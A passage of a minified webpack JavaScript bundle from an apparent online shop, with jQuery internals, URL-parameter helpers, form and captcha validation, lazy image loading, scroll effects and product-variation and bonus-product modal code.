e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(21)(t))},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},21:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},23:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},24:function(t,e,n){var r=n(25),o=n(14),i=n(27),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},25:function(t,e,n){var r=n(26),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},26:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},27:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(28),i=n(31);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},28:function(t,e,n){var r=n(16),o=n(29),i=n(30),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},29:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},30:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},31:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},33:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},39:function(t,e,n){"use strict";var c=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i=$(this),a=i.parents(".js-field"),s=a.find(".js-field__error");this.validity.valid||$("body").hasClass(c.LOADING)?(i.removeClass(c.INVALID),a.removeClass(c.INVALID),s.text("")):(t=this.validationMessage,i.addClass(c.INVALID),a.addClass(c.INVALID),this.validity.patternMismatch&&i.data("pattern-mismatch")&&(t=i.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&i.data("range-error")&&(t=i.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&i.data("range-error")&&(t=i.data("range-error")),this.validity.valueMissing&&i.data("missing-error")&&(t=i.data("missing-error")),s.text(t)),i.is(".js-mismatch-example")?(a=this,s=(a=$(a)).val(),t=a.parents(".js-mismatch-container").find(".js-mismatch-target").val(),e=a.parents(".js-mismatch-container").find(".js-mismatch-target"),n=a.parents(".js-field"),r=n.find(".js-field__error"),o=a.data("not-same"),s!==t?(e.addClass(c.INVALID),a.addClass(c.INVALID),n.addClass(c.INVALID),r.text(o)):(e.removeClass(c.INVALID),a.removeClass(c.INVALID),n.removeClass(c.INVALID),r.text(""))):i.is(".js-mismatch-target")&&(s=i.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&s.trigger("change")}function i(t){$(t).find(".js-field__el."+c.INVALID).removeClass(c.INVALID),$(t).find(".js-field."+c.INVALID).removeClass(c.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},40:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(33),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},59:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},66:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},69:function(t,e,n){"use strict";var r=n(59);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var 